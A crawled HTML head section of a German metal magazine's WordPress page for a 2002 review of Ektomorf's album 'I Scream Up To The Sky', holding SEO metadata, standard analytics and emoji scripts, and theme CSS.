

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/ektomorf-i-scream-up-the-sky-36/
body_size: 25263
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.eternitymagazin.de/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ektomorf &quot;I scream up the sky&quot; 3/6 - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/ektomorf-i-scream-up-the-sky-36/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ektomorf &quot;I scream up the sky&quot; 3/6 - ETERNITY Magazin" />
	<meta property="og:description" content="Bei ?Metal made in Ungarn? fiel mir bis vor kurzem ausser den Power Metallern Stainless Steel nicht viel ein. Das ändert sich nun mit der neuen (sogar schon vierten) Scheibe des Vierers Ektomorf. Mit ?I Scream Up To The Sky? präsentieren sie sich über Silverdust Records nun dem breiten Metalpublikum und konnten auch schon auf dem diesjährigen Summerbreze überzeugen. Musikalisch bekommt man mit Ekt... Weiterlesen »" />
	<meta property="og:url" content="https://www.eternitymagazin.de/ektomorf-i-scream-up-the-sky-36/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Eternity-Magazin/126585394046723" />
	<meta property="article:published_time" content="2002-10-19T00:00:00+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="author" content="Markus Wedig" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EternityMagazin" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Markus Wedig" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eternitymagazin.de/ektomorf-i-scream-up-the-sky-36/","url":"https://www.eternitymagazin.de/ektomorf-i-scream-up-the-sky-36/","name":"Ektomorf \"I scream up the sky\" 3/6 - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"datePublished":"2002-10-19T00:00:00+00:00","dateModified":"-0001-11-30T00:00:00+00:00","author":{"@id":"https://www.eternitymagazin.de/#/schema/person/aae737c30e84b99659c909ee7ada633e"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/ektomorf-i-scream-up-the-sky-36/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.eternitymagazin.de/ektomorf-i-scream-up-the-sky-36/"]}]},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/ektomorf-i-scream-up-the-sky-36/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Ektomorf &#8222;I scream up the sky&#8220; 3/6"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.eternitymagazin.de/#/schema/person/aae737c30e84b99659c909ee7ada633e","name":"Markus Wedig","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.eternitymagazin.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b1245d3132648d157cbb444b82a3ad54?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/b1245d3132648d157cbb444b82a3ad54?s=96&d=mm&r=pg","caption":"Markus Wedig"},"url":"https://www.eternitymagazin.de/author/markus-wedig/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed zu Ektomorf &#8222;I scream up the sky&#8220; 3/6" href="https://www.eternitymagazin.de/ektomorf-i-scream-up-the-sky-36/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/posts/6282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.eternitymagazin.de/?p=6282' />
<link rel="alternate" type="application/json+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fektomorf-i-scream-up-the-sky-36%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fektomorf-i-scream-up-the-sky-36%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
